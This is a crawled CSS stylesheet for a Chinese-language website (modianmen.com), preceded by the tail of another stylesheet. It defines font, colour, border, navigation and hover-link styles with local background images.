	background: url(../images/tag_bg.gif) no-repeat left top;
	color: #ffffff;
	text-align: center;
	line-height: 23px;
	cursor: pointer;
}
.tag_a {
	width: 76px;
	height: 23px;
	display: block;
	float: left;
	margin-right: 1px;
	background: url(../images/tag_red_bg.gif) no-repeat left top;
	color: #ffffff;
	text-align: center;
	line-height: 23px;
	font-weight: bold;
	cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: http://www.modianmen.com/images/style.css
body_size: 1420
content:
@charset "gb2312";
body, td, th, p, span, div, li {margin:0px;padding:0px;font-family:宋体, Arial, Helvetica, sans-serif;font-size:12px;color:#000;line-height:23px; font-family:宋体;}

img{border:none}
a{text-decoration:none; color:#333}
.bai {
	font-size: 15px;
	color: #FFFFFF;
	font-weight: normal;
	font-family: "微软雅黑";
}
.fbk {
	border-top-width: 15px;
	border-top-style: solid;
	border-top-color: #333333;
	border-right-color: #333333;
	border-bottom-color: #333333;
	border-left-color: #333333;
}


a:hover{text-decoration:underline; color:#F00}
.hx {
	font-size: 16px;
	font-weight: bold;
	color: #F01200;
	font-family: "微软雅黑";
	line-height: 26px;
}

.a1{text-decoration:none; color:#DD0000}
.jjj {
	font-family: "微软雅黑";
	font-size: 16px;
	font-weight: bold;
	color: #333333;
}

.bbb {
	font-size: 16px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	font-weight: normal;
}

.a1:hover{text-decoration:underline; color:#333}
.bkh {
	color: #D50000;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #21221C;
	border-right-color: #21221C;
	border-bottom-color: #21221C;
	border-left-color: #21221C;
}

.a2{text-decoration:none; color:#333; font-family:"微软雅黑"; font-size:13px}
.a2:hover{text-decoration:underline; color:#F00; font-family:"微软雅黑"; font-size:13px}

.nav_line{ background: none}
.fbai {
	line-height: 26px;
	color: #FFFFFF;
	font-family: "微软雅黑";
	font-size: 12px;
}

.nav_line tr td{ background:url(images/line.jpg) right center no-repeat}
.dhdhb {
	font-size: 16px;
	color: #4D4D4D;
	font-weight: normal;
	font-family: "微软雅黑";
}


.nav{ color:#fff; text-decoration:none;font-size:14px; font-family:"微软雅黑"; display:block; line-height:41px; text-align:center; background:none}
.bk1 {
	border: 1px solid #DBDBDB;
}

.jj {
	font-size: 16px;
	line-height: 28px;
	color: #333333;
	font-weight: normal;
	font-family: "微软雅黑";
}

.nav:hover{ color:#fff100; text-decoration:none;font-size:14px; font-family:"微软雅黑"; display:block;  background:none;line-height:41px; }

.bor1{border:1px solid #e8e8e8}
.bk4 {
	padding-bottom: 1px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #666666;
}

.bor2{border-bottom:1px solid #e8e8e8}
.gsjj {
	line-height: 26px;
	font-family: "微软雅黑";
	font-size: 12px;
}
.le {
	font-size: 14px;
	line-height: 26px;
	color: #000000;
	font-family: "微软雅黑";
}


.bor3{border-bottom:1px dashed #cfcfcf}
.lelan {
	font-family: "微软雅黑";
	font-size: 14px;
	line-height: 26px;
	color: #0057A7;
}

.bor4{border-bottom:1px dashed #ff0000}

.fon1{
	font-family:"微软雅黑";
	font-size:13px;
	color:#000000;
	line-height: 28px;
}
.fon2{font-family:"微软雅黑"; font-size:12px; color:#333}
.fon3{
	font-family:"微软雅黑";
	font-size:16px;
	color:#333333;
	line-height: 30px;
}
.fon4{
	font-family:"微软雅黑";
	font-size:14px;
	color:#EA0C00;
	font-weight: bold;
}
.fon5{color:#666}
.fon6{
	font-family:"微软雅黑";
	font-size:15px;
	color:#FFFFFF;
	line-height: 26px;
}

.list{background: url(images/bg_left.jpg) center center no-repeat; font-family:"微软雅黑"; text-decoration:none; font-size:12px; color:#333; display:block; width:175px; height:35px; padding-left:75px; line-height:35px}
.list:hover{background: url(images/bg_left_hover.jpg) center center no-repeat; font-family:"微软雅黑"; text-decoration:none; font-size:12px; color: #FFF;display:block; width:175px; height:35px; padding-left:75px; line-height:35px}
.x1 { background:url(images/x1.gif) repeat-x center;}
.Left_A a { display:block; width:185px; height:25px; margin:0px auto; line-height:27px; margin-bottom:12px; text-indent:40px; background:url(images/Left.gif) no-repeat top left; overflow:hidden; color:#555; }
.Left_A a:hover, #N_Hover { background:url(images/Left_H.gif) no-repeat top left; color:#FFF; font-weight:bold; text-decoration:none;}
.top{ background:url(images/top.jpg) top no-repeat center;}
.bk {
	border: 1px solid #E6E6E6;
}
